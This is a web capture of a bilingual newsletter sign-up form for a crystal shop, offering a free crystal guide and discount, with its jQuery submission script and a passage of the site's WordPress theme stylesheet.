shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.container{--bs-gutter-x:0px;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}

a[onclick]{cursor:pointer}


      

      
body { font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 1rem; line-height: 1.5; color: #333333; background-color: #F7F8F9; } #u_body a { color: #333333; text-decoration: underline; } #u_body a:hover { color: #333333; text-decoration: underline; } #u_content_form_1 button:hover { color: #2A92BF !important; background-color: #3AAEE0 !important; } #u_content_form_1 input::placeholder { color: #000; opacity: 0.5; } #u_content_form_1 { input, textarea, select, .checkbox-label { text-align: left; } } #u_content_form_1 { input::placeholder, textarea::placeholder { text-align: left; } } @media (max-width: 480px) { #u_column_1 .v-col-border { border-top: 0px solid transparent !important;border-left: 0px solid transparent !important;border-right: 0px solid transparent !important;border-bottom: 0px solid transparent !important; } #u_content_form_1 .v-field-font-size-font-size { font-size: 10px !important; } #u_content_form_1 .v-button-width-width { width: 100% !important; } #u_content_form_1 .v-button-width-max-width { max-width: 100% !important; } #u_content_form_1 .v-button-font-size-font-size { font-size: 13px !important; } }
      </style>
    
    
  </head>
  <body>
    
  <div id="u_body" class="u_body" style="min-height: 100vh; display: flex; flex-direction: column;">
    
  <div id="u_row_1" class="u_row" style="padding: 2px;">
    <div class="container" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row">
        
<div id="u_column_1" class="u-col u-col-100 u_column" style="display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;">
  <div style="width: 100%;padding:0px;">
    
  <div id="u_content_text_5" class="u_content_text" style="overflow-wrap: break-word;padding: 10px 10px 1px;">
    
  <div style="font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 14px; color: #333333; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="line-height: 140%; text-align: center;"><span style="font-size: 18px; line-height: 25.2px;"><strong><span style="line-height: 25.2px;">FREE CRYSTAL GUIDE!</span></strong></span></p>
<p style="line-height: 140%; text-align: center;"><span style="font-size: 14px; line-height: 19.6px;">Guide on Crystals &amp; their Meanings</span></p>
  </div>

  </div>

  <div id="u_content_image_1" class="u_content_image" style="overflow-wrap: break-word;padding: 10px;">
    
<div style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" src="https://cdn-02.marsello.com/unlayer1750277638414-256632.png" style="width: 39%;max-width: 226.2px;" title=""/>
  
</div>

  </div>

  <div id="u_content_text_6" class="u_content_text" style="overflow-wrap: break-word;padding: 0px 10px 10px;">
    
  <div style="font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 14px; color: #333333; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="line-height: 140%; text-align: center;"><span style="font-size: 18px; line-height: 25.2px;"><strong><span style="line-height: 25.2px;">GUIDE SUR LES CRISTAUX GRATUIT!</span></strong></span></p>
<p style="line-height: 140%; text-align: center;">Guide sur les cristaux et leur signification</p>
  </div>

  </div>

  <div id="u_content_text_3" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 14px; color: #333333; line-height: 140%; text-align: left; word-wrap: break-word;">
    <div id="&laquo;r3k&raquo;">
<div role="grid" aria-label="Messages in conversation with Diana Saldana">
<div role="none">
<div data-virtualized="false">
<div role="row">
<div tabindex="0" role="gridcell" data-release-focus-from="CLICK" data-scope="messages_table">
<div role="presentation">
<div>
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;"><span style="font-size: 14px; line-height: 19.6px;">Sign up to get your FREE crystal guide with definitions on the most popular crystals.</span></div>
<div dir="auto" style="text-align: center;">&nbsp;</div>
<div dir="auto" style="text-align: center;"><span style="font-size: 12px; line-height: 16.8px;">Inscrivez-vous pour recevoir GRATUITEMENT votre guide des cristaux avec les d&eacute;finitions des cristaux les plus populaires.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
  </div>

  </div>

  <div id="u_content_form_1" class="u_content_form" style="overflow-wrap: break-word;padding: 10px;">
    <div style="text-align:center"><form action="" method="GET" style="display:inline-block;width:69%;box-sizing:border-box" target="_self"><div color="#000" class="sc-uYFMi hUQJnD"><div style="padding-bottom:8px"><div style="text-align:left;color:#444;font-size:20px;padding:0px;font-family:inherit"></div><div style="position:relative"><input type="text" required="" name="name" placeholder="Name/ Nom" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:5px;padding:18px;color:#000;background-color:#FFF;font-size:13px;width:100%;font-family:&#x27;BrandDefaultFont&#x27;, Arial, Helvetica, sans-serif"/></div></div></div><div color="#000" class="sc-uYFMi hUQJnD"><div style="padding-bottom:8px"><div style="text-align:left;color:#444;font-size:20px;padding:0px;font-family:inherit"></div><div style="position:relative"><input type="email" required="" name="email" placeholder="Email / Adresse Courriel" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:5px;padding:18px;color:#000;background-color:#FFF;font-size:13px;width:100%;font-family:&#x27;BrandDefaultFont&#x27;, Arial, Helvetica, sans-serif"/></div></div></div><div style="text-align:center"><button type="submit" class="v-button-width-width v-button-font-size-font-size" style="border:none;border-radius:4px;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;text-decoration:none;padding:20px;margin:5px 0px 0px;font-size:16px;width:71%;color:#FFF;background-color:#182f72;font-family:&#x27;BrandDefaultFont&#x27;, Arial, Helvetica, sans-serif">Get your free guide! Obtenez votre guide gratuit!</button></div></form></div>
  </div>

  <div id="u_content_text_7" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 14px; color: #333333; line-height: 140%; text-align: left; word-wrap: break-word;">
    <div id="&laquo;r3k&raquo;">
<div role="grid" aria-label="Messages in conversation with Diana Saldana">
<div role="none">
<div data-virtualized="false">
<div role="row">
<div tabindex="0" role="gridcell" data-release-focus-from="CLICK" data-scope="messages_table">
<div role="presentation">
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;">
<div>
<div role="none">
<div role="presentation">
<div dir="auto" style="text-align: center;">FOR A LIMITED TIME ONLY, each new subscriber gets a 15% OFF coupon for their next ONLINE purchase.</div>
</div>
</div>
</div>
</div>
<div dir="auto" style="text-align: center;">&nbsp;</div>
<div dir="auto" style="text-align: center;"><span style="font-size: 12px; line-height: 16.8px;">POUR UNE DUR&Eacute;E LIMIT&Eacute;E, chaque nouvel abonn&eacute; re&ccedil;oit un bon de r&eacute;duction de 15 % pour son prochain achat en ligne.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
  </div>

  </div>

  <div id="u_content_text_2" class="u_content_text" style="overflow-wrap: break-word;padding: 10px;">
    
  <div style="font-family: 'BrandDefaultFont', Arial, Helvetica, sans-serif; font-size: 14px; color: #333333; line-height: 140%; text-align: left; word-wrap: break-word;">
    <p style="font-size: 14px; line-height: 140%;"><span style="color: #bfbfbf; font-family: Tahoma, sans-serif; font-size: 11px; text-align: center; line-height: 15.4px;">I agree to receive transactional and promotional emails and text messages (to the email address and phone number provided). Consent is not a condition to purchase. You can opt-out or change your email and SMS preferences anytime.</span></p>
  </div>

  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>

  </body>
</html>


<script src="/Content/plugins/sweetalert/sweetalert.min.js"></script>
<script src="/Content/themes/applicator/assets/vendor/jquery/dist/jquery.min.js"></script>
<script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.unobtrusive-ajax.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="/Content/themes/applicator/assets/vendor/jquery-datepicker-Safari/jquery-ui.datepicker.css">
<script src="/Scripts/jquery-ui.datepicker.js" type="text/javascript"></script>
<script>
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }

    var fields = [];
    (function ($) {
        $.fn.serializeFormJSON = function () {

            var o = {};
            var a = this.serializeArray();
            $.each(a, function () {
                if (o[this.name]) {
                    if (!o[this.name].push) {
                        o[this.name] = [o[this.name]];
                    }
                    o[this.name].push(this.value || '');
                } else {
                    o[this.name] = this.value || '';
                }
            });
            return o;
        };
    })(jQuery);

    $(document).ready(function () {

        var style = $("form a").attr('style');
        var text = $("form a").text();

        $("input[type='submit']").attr("style", style);
        $("input[type='submit']").val(text);
        $("form a ").hide();

        $.getJSON('/Manage/Forms/GetFormJson/681671a3622e1a8e818f4807', function (data) {
            var jsonData = JSON.parse(data);
            var formData = getFormJson(jsonData);
            console.log(formData);
             fields = formData.values.fields;
            console.log(fields);
                //apply required to inputs
            for (var i = 0; i < fields.length; i++) {
                if (fields[i].required === true) {
                    $("input[name=" + fields[i].name + "]").attr("required", true);
                }

                if (fields[i].type === "date") {
                    $("input[name=" + fields[i].name + "]").attr("type", "date");
                }
            }

        });

        if (false || !!document.documentMode) //IE browser
        {
            if ($("input[name='birthday']").prop('type') != 'date') {
                $("input[name='birthday']").datepicker({
                    dateFormat: 'dd/mm/yy',
                    changeMonth: true,
                    changeYear: true,
                    yearRange: "-90:+00"
                });
                $("input[name='birthday']").attr("placeholder", "dd/mm/yy");               
            }
        }

        if (/constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification))) //Safari browser
        {
            if ($("input[name='birthday']").prop('type') != 'date') {
                $("input[name='birthday']").datepicker({
                    dateFormat: 'mm/dd/yy',
                    changeMonth: true,
                    changeYear: true,
                    yearRange: "-90:+00"
                });
                $("input[name='birthday']").attr("placeholder", "mm/dd/yy");
            }
        }


        $("form").validate({
            submitHandler: function (form) {

                $("input[type='submit']").attr("disabled", true);
                $("input[type='submit']").val("Processing...");

                var form = $(form).serializeFormJSON();
                var email = form.email;
                var name = form.name;
                var firstname = form.firstname;
                var lastname = form.lastname;
                var deviceUid = getCookie('m-device-uid');

                var customFields = [];
                for (var i = 0; i < fields.length; i++) {
                    var fieldName = fields[i].name;
                    var fieldType = fields[i].type;
                    var fieldValue = form[fieldName];

                    // Always convert checkbox values to array for consistent backend processing
                    if (fieldType === "checkbox" && fieldValue != null && !Array.isArray(fieldValue)) {
                        fieldValue = [fieldValue];
                    }

                    var cf =
                    {
                        FieldName: fieldName,
                        FieldValue: fieldValue,
                        FieldType: fieldType
                    }
                    if (cf.FieldType == "date" && cf.FieldName == "birthday") {
                        if (false || !!document.documentMode) //IE browser
                        {
                            cf.FieldValue = form[fieldName].split("/").reverse().join("-");
                        }

                        if (/constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification))) //Safari browser
                        {
                            var cleanFormat = form[fieldName].split("/");
                            cf.FieldValue = cleanFormat[2] + "-" + cleanFormat[0] + "-" + cleanFormat[1];
                        }
                    }
                    customFields.push(cf);
                }

                console.log(customFields);

                var originalText = $("form button").text();
                $("form button").attr("disabled", true);
                $("form button").text("Processing...");

                var saveUrl = "/Manage/Forms/SubmitForm/681671a3622e1a8e818f4807";
                $.ajax({
                    url: saveUrl,
                    type: "POST",
                    dataType: "json",
                    data: JSON.stringify({
                        "Id": "681671a3622e1a8e818f4807",
                        "Email": email,
                        "FirstName": firstname,
                        "LastName": lastname,
                        "Name": name,
                        "DeviceUid": deviceUid,
                        "CustomFields": customFields
                    }),
                    contentType: "application/json",
                    success: function (result) {
						if (result.Success) {
							window.location.href = '/Manage/Forms/SuccessPage/681671a3622e1a8e818f4807';
                        } else {
                            $("form button").text(originalText);
                            $("form button").attr("disabled", false);
                            if (result.ValidationError) {
                                swal('Fields required', 'Please fill in the fields', 'warning');
                            } else {
                                swal('Error', 'An error occurred. Could not subscribe.', 'error');
                            }
                        }

                        $("input[type='submit']").removeAttr("disabled");
                        var text = $("form a").text();
                        $("input[type='submit']").val(text);
                    }
                });
            }
        });

        $("form a").on("click", function (event) {
            event.preventDefault(); //This is for legacy generated html forms (they had no submit button tag, so submit button wont work if removed)
            $("form").submit();
        });
        $("form").on("submit", function (event) {
            event.preventDefault();
        });

    });

    function getFormJson(jsonData) {
        var rows = jsonData.body.rows;
        for (var i = 0; i < rows.length; i++) {
            // look for the entry with a matching `code` value
            var columns = rows[i].columns;
            for (var j = 0; j < columns.length; j++) {
                var contents = columns[j].contents;
                for (var k = 0; k < contents.length; k++) {
                    if (contents[k].type == 'form') {
                        return contents[k];
                    }
                }
            }
        }
    }

</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css
body_size: 12542
content:
/**
 * Theme Name:          Mai Law Pro
 * Theme URI............https://maitheme.com
 * Description:         Mai Law Pro is a custom child theme for The Genesis Framework.
 * Author:              Mike Hemberger, BizBudding Inc
 * Author URI:          https://bizbudding.com/
 * Version:             1.3.0
 *
 * Template:            genesis
 *
 * License:             GPL-2.0+
 * License URI:         http://www.opensource.org/licenses/gpl-license.php
 */

a.added_to_cart.wc-forward{
	margin-top: 1em;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}

/* .site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em; 
}*/

/*============  wishlist ============*/
/*	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}*/
/* # Defaults
---------------------------------------------------------------------------------------------------- */
:root {
	--primary-color: #f0b452;
	--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2023/04/blogue-mobile.jpg');
	--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/05/Desktop-banner_contact_CrystalDreams-2.jpg');
	
}
ul.ywcca_category_accordion_widget .cat-item.closed {
    color: #333 !important;
	border: none;
	padding: 0.2em;

}
ul.ywcca_category_accordion_widget .cat-item a{
    color: #333 !important;
	text-transform: capitalize;
    font-size: 14px;
    font-weight: 800;
}
.widget_yith_wc_category_accordion ul.ywcca_category_accordion_widget > li{
	border: none !important;
}
ul.children {
    padding: 0 !important;
}
ul.ywcca_category_accordion_widget {
    padding: 0;
    margin: 0;
}
ul.ywcca_category_accordion_widget {
    padding: 0 !important;
}

@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins.ttf');
	font-weight: 400;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Light.ttf');
	font-weight: 300;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Bold.ttf');
	font-weight: 700;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Italic.ttf');
	font-style: italic;
}

html { 
	font-family: 'Poppins';
	font-size: 14px;
}
body {
	font-family: 'Poppins';
	font-weight: 300;
	background-color: #fff;
	color: #757575;
}
h1,
.banner-title,
.heading,
.widget-title,
.widgettitle {
	font-weight: 700;
	letter-spacing: 1px;
	color: #333;
}
h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #333;
}
.heading{text-align: inherit;}
.genesis-nav-menu a{font-weight: normal;}
textarea{resize: none;}
.entry-content a{color: #333;}
.entry-content a:hover{text-decoration: underline #f0b452;}
a.footer_email, a.footer_email:hover{color: #0297de;}
.site-container li i.fas:before { font-family: 'FontAwesome'; }
.site-container :focus { outline: 0; }


/* ====================== HEADER ======================== */
div.header-right nav{display: none;}
div.header-before{
	color: #005494;
	background: #e1f4fd;
	font-size: .9em;
	font-weight: 400;
	text-align: center;
	display: flex;
}
div.header-before .widget{
	width: 100%;
	padding: 0;
}
.site-container header.site-header{
	z-index: 9999;
}
header.site-header > div.wrap{
	width: 100%;
	max-width: 1390px;
	padding: 4px;
	margin: 0 auto;
}
header.site-header div.header-right{
	display: flex;
	flex-wrap: wrap;
	justify-content: end;
	padding: 0 4px;
	margin: 0;
	align-items: center;
}
header.site-header div.header-right aside.widget-area{
	display: flex;
    flex: 1 0 auto;
    height: 100%;
}
header.site-header div.header-right section{
    height: 100%;
    display: flex;
    align-items: center;
}
header.site-header div.header-right section.widget_text,
header.site-header div.header-right .custom-html-widget,
header.site-header div.header-right .header__icons{
	width: 100%; 
}
header.site-header div.header-right .widget ul{margin: 0;}
header.site-header div.header-right section.widget_polylang{display: none;}
.header__icons-account.odesk{margin-left: 1.2em;}
.header__icons-wishlist, .header__icons-account{margin-left: 6px;}
.header-right .header-icon{
	max-width: 20px;
	margin: 0 12px;
}
.header__icons-wishlist a{
	display: flex;
    align-items: center; 
}
div.header-right nav{
	width: 80%;
}
div.header-right .widget-area{
	order: 2;
	margin: 0;
	padding-left: 24px;
	align-self: center;
	width: 20%;
	max-width: 200px;
}
header.site-header.has-header-right .site-header-row { align-items: normal; }
.mai-menu-inner ul.menu{margin: 0;}
nav ul.nav-header.menu > li.menu-item > a,
nav ul.nav-header.menu > .current-menu-ancestor > a{
	padding: 6px 0;
	margin: 0 28px 0 0;
	font-size: .9em;
	background-size: 0% 2px;
	background-position: 0% 100%;
	background-repeat: no-repeat;
	background-color: transparent;
	background-image: linear-gradient(#f0b452, #f0b452);
}
nav ul.nav-header.menu > li.menu-item:last-child > a{margin-right: 0;}
nav ul.nav-header.menu li.menu-item > a:hover,
nav ul.nav-header.menu li.menu-item > a:focus,
nav ul.nav-header.menu > li.current-menu-ancestor > a,
nav.nav-header ul.menu li.menu-item.current-menu-item a,
nav ul.nav-header.menu li.menu-item.current-menu-item > a,
nav ul.nav-header > .menu-item-has-children:not(.highlight):hover > a{
	color: #000;
	background-size: 20px 2px;
	transition: 500ms;
}
.widget li{list-style-type: none;}
nav ul.nav-header.menu .sub-menu{
	width: 260px;
	background: #fff;
	padding: 14px 8px;
	top: 40px;
}
nav ul.nav-header.menu .sub-menu > li > a{
	width: 100%;
	font-size: .85em;
	padding: 20px;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a{
	font-weight: 600;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a:hover,
.mobile-menu .custom-megamenu > .sub-menu > li > a:focus{
	color: #f0b452;
}
.custom-cart-item{
	width: 32px;
	font-size: 1.2em;
	text-align: left;
	margin-right: 8px;
	position: relative;
}
.custom-cart-item i{color: #333;}
.custom-cart-item .cart-contents-count{
	color: #333;
	font-size: 12px;
	background: #ddd;
	text-align: center;
	width: 20px;
	height: 20px;
	display: block;
	top: -12px;
	right: 0;
	position: absolute;
	border-radius: 32px;
}
ul.mobile-menu .current-menu-item > a,ul.mobile-menu .current-page-ancestor > a{color: #f0b452;}
div.mai-menu-inner{
	padding: 24px 24px 10px;
	background-size: 50%;
	background-repeat: no-repeat;
	background-position: 100% 105%;
	background-image: url(https://crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
	position: relative;
	z-index: 9999;
}

/*==============================  GENERALS =================================*/
h1.entry-title {margin: 24px 0;}
.simple-page-sidebar .site-inner{
	margin-top: 32px;
	margin-bottom: 32px;
}
.entry-content p { font-size: 1rem; line-height: 2.1428571429rem; font-weight: 400; }
div.btn-container{display: flex;}
div.btn-container.center{justify-content: center;}
a.btn__primary, .entry-content div a.more-link{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
a.btn__primary:hover, a.btn__primary:focus{
	opacity: .9;
	text-decoration: none;
}
.entry-content div a.more-link{
	width: 100%;
	background-color: #00000000;
	border: 1px solid var(--primary-color);
	color: #995f00; 
	border-radius: 5px; 
	font-weight: 800;
    letter-spacing: 0;
	text-decoration: none;
} 
.entry-content div a.more-link:hover,
.entry-content div a.more-link:focus{ 
	border: 1px solid var(--primary-color);
	background-color: var(--primary-color);
	color: #fff;
	text-decoration: none;
} 
.entry.boxed { background-color: #00000000; border: none; }
.has-post-thumbnail > .entry-content > p { color: #757575; }
.topaz-line {
    position: relative;
    color: var(--var-main-color);
    width: 160px;
    margin: 1.4047685714rem auto;
	margin-bottom: 3em;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    overflow: hidden;
    height: 20px;
}
.topaz-line:before, .topaz-line:after{
    content: "";
    position: absolute;
    width: 50%;
    top: 50%;
    display: block;
    border-bottom: 2px solid #e0e0e0;
    margin-top: -2px;
}
.topaz-line:before{right: -15px;}
.topaz-line:after{left: -15px;}
.fa-gem { font-size: 1.2em; }
.container-xs{max-width: 264px;}
form.search-form{position: relative;}
.header-right ul.icons-mobile{margin: 4px;}
.header__icons-wishlist .far.fa-heart:hover{
	color: red !important;
	transition: 500ms;
}
.woocommerce .entry-content .wishlist-title h2{
	margin: 0;
	position: relative;
}
.woocommerce .wishlist-container h2::before{
	content: "\f004";
	color: red;
	font-size: 24px;
	font-weight: 600;
	font-family: "Font Awesome 5 Pro";
	margin-right: 12px;
	position: relative;
	bottom: 5px;
}
.wishlist-container .wishlist_table.mobile li table.additional-info td,
.wishlist-container .wishlist_table.mobile li .item-details table.item-details-table td{
	font-size: 1em;
}

/* ========================== Popup =========================== */
.mailchimp-form-popup{color: #333;}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"]{
	background: #fff;
	border: 1px solid #ccc;
	outline: 1px solid #fff;
	border-radius: 0;
	box-shadow: none;
	transition: 500ms;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"],
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	height: 46px;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #0f52ba;
	outline: 1px solid #0f52ba;
}
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	max-width: 95%;
	background: #0f52ba;
	text-transform: uppercase;
}

div.sgpb-popup-dialog-main-div-theme-wrapper-2{
	width: 100% !important;
	top: auto !important;
	left: 0 !important;
	bottom: 0;
}
div.sgpb-popup-dialog-main-div-theme-wrapper-2 > div.sgpb-theme-2-content{
	width: 100% !important;
	max-width: 100% !important;
}
.mailchimp-form-popup.new-popup{
	max-width: 1280px;
	margin: 48px auto;
}
.mailchimp-form-popup.new-popup .col{
	display: flex;
	flex-direction: column;
	align-self: center;
	padding: 0 14px;
}
.mailchimp-form-popup.new-popup .col1{width: 30%;}
.mailchimp-form-popup.new-popup .col2{width: 70%;}
.new-popup form.yikes-easy-mc-form{display: flex;}
.new-popup .mailchimp-form .yikes-easy-mc-form label{
	margin: 0;
	width: 38%;
}
.new-popup .mailchimp-form .yikes-easy-mc-form label{margin-right: 1%;}
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="text"],
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="email"],
.new-popup .mailchimp-form .yikes-easy-mc-form button{
	margin: 0;
	padding: 10px 8px;
}
.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	color: #333;
	background: #EFB35B;
	font-weight: 600;
	width: 22%;
	margin: 0;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #333;
	outline: 1px solid #333;
}

/*================================ HOME ================================*/
.row.col-7 {
    display: grid !important;
    grid-template-columns: repeat(7, 1fr) !important;
}
.hmsection1 .wrap { 
	padding-bottom: 10em;
	padding-top: 55px;
}
.hmsection1 .section-content { max-width: 255px; }
.hmsection1 .section-content h1 { font-size: 1.9em; font-weight: 500; }
.hmsection1__gems {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 100%;
    margin: 0 auto;
    bottom: 0;
}
.woocommerce-shipping-methods li:nth-child(4) {order: 1;}
.hmsection1__gems-img { position: relative; }
.hmsection1__gems-img .alignnone { width: 60px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(1) { top: -190px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(2) { top: -50px; left: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(3) { top: 0; margin: 0; }
.hmsection1__gems .hmsection1__gems-img:nth-child(4) { top: -50px; right: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(5) { top: -190px; }
.hmsection4__icon { margin-right: 3em; }
.hmsection4__icon svg path { fill: var(--primary-color);}
.hmsection4 p.subtitle{color: #111;}
.products-sld-section .wrap{padding: 0 68px; max-width: 1368px;}
.slide-prod-intro .splide__slide{padding: 8px;}
.slide-prod-intro .woocommerce div.star-rating{width: 100%;}
.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
	width: 50px;
	height: 50px;
	background: #fff;
	border: 1px solid #7f7f7f;
}
.slide-prod-intro .splide__arrow--prev:hover, .slide-prod-intro .splide__arrow--next:hover{
	border: 1px solid #f0b452;
}
.slide-prod-intro .splide__arrow--prev{left: -60px;}
.slide-prod-intro .splide__arrow--next{right: -60px;}
.slide-prod-intro .splide__pagination{bottom: -20px;}
.slide-prod-intro .splide__pagination__page{background: #979797;}
.slide-prod-intro .splide__pagination__page.is-active{
	background: #fff;
	border: 1px solid #979797;
	transform: none;
}
.wrapper-instragam div{
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	max-height: 1800px;
	justify-content: center;
}
.wrapper-instragam div a{
	flex: 25%;
	width: 25%;
	padding: 4px;
	line-height: 0;
}
.wrapper-instragam img,
.wrapper-instragam video{
	width: 100%;
	object-fit: cover;
	max-height: max-content;
}
.wrapper-instagram .splide__slide{
	max-height: 332px;
	margin: 0 8px;
}
.wrapper-instagram .splide__slide img,
.wrapper-instagram .splide__slide video{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.wrapper-instagram .splide__arrow{
	background: #fff;
}
.wrapper-instagram ul.splide__pagination{
	bottom: -1.5em;
	margin: 0 auto;
}
.wrapper-instagram .splide__pagination__page{
	border: 1px solid #ddd;
	transition: 500ms;
}
.wrapper-instagram .splide__pagination__page.is-active{
	border: 1px solid #333;
}
div.after-wrapper-instagram{
	display: flex;
	width: 100%;
	flex-direction: column;
	align-items: center;
	margin-top: 32px;
}

/*================================ Shop =================================*/

.section.shop{
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
}
.section.shop h1{
	font-size: 2.6em;
	font-weight: 400;
	margin-bottom: 0;
}
.col-3 .col{
	width: 33.33%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.col-4 .col{
	width: 25%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.menus-pop-container .menu-pop-content{display: none;}
:lang(en) .menus-pop-container .menu-pop-content.show-menu-en, :lang(fr) .menus-pop-container .menu-pop-content.show-menu-fr{display: block}
.menus-pop-container ul.menu{
	display: flex;
	flex-wrap: wrap;
	border: 2px solid #ccc;
	padding: 4px;
}
.menus-pop-container ul.menu li.menu-item{
	width: 50%;
	padding: 4px 0;
}
.menus-pop-container ul.menu li.menu-item a{
	color: #333;
	padding: 4px 8px;
	font-size: 1.15em;
}
.menus-pop-container ul.menu li.menu-item a:hover,
.menus-pop-container ul.menu li.menu-item a:focus{
	text-shadow: 0 0 0.01em;
}

.shop-menu-categories .menu-title{
	color: #333;
	font-weight: 400;
	position: relative;
	max-width: max-content;
	margin: 0 auto;
}
.shop-menu-categories .menu-title::after{
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 4px;
	right: -20px;
	border-right: 1px solid #333;
	border-bottom: 1px solid #333;
	transform: rotate(40deg);
}
.shop-menu-categories .img-container,
.shop-menu-categories .shop-menu-item-container{
	position: relative;
}
.shop-menu-categories .img-container{
	max-width: max-content;
	margin: 0 auto;
	cursor: pointer;
}
.shop-menu-categories .menu-container{
	width: 400px;
	position: absolute;
	background: #fff;
	border: 1px solid #f1f1f1;
	text-align: left;
	padding: 10px;
	top: 100%;
	right: -8px;
	left: -8px;
	opacity: 0;
	z-index: 3;
	visibility: hidden;
	transition: 600ms;
}
.shop-menu-categories .menu-container.large-menu {width: 600px;}
